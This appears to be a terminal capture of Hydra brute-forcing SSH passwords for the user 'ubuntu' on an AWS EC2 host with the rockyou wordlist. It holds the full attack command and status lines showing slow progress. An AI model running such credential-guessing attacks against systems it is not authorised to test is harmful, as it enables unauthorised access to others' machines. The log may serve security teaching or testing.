 Terminal: Local × Local (2) × +
Sat Feb 12 20:14:42 UTC 2022
ubuntu@ip-10-192-11-202:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-4-162-11.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-02-12 20:16:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-4-162-11.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344143 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342701 to do in 984:19h, 16 active
[STATUS] 241.13 tries/min, 3617 tries in 00:15h, 14340784 to do in 991:13h, 16 active
[STATUS] 239.19 tries/min, 7415 tries in 00:31h, 14336986 to do in 998:59h, 16 active